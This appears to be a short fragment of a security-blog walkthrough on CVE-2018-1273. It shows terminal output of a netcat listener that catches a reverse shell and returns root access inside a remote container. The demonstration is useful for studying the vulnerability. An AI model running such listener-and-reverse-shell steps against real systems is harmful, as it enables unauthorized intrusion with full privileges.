 [root@vultrguest cve-2018-1273]# nc -lvvp 2222
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::2222
Ncat: Listening on 0.0.0.0:2222
Ncat: Connection from 49.235.54.135.
Ncat: Connection from 49.235.54.135:54292.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@d9601e5ea50a:/# hostname
hostname
d9601e5ea50a
root@d9601e5ea50a:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@d9601e5ea50a:/#
HACK学习呀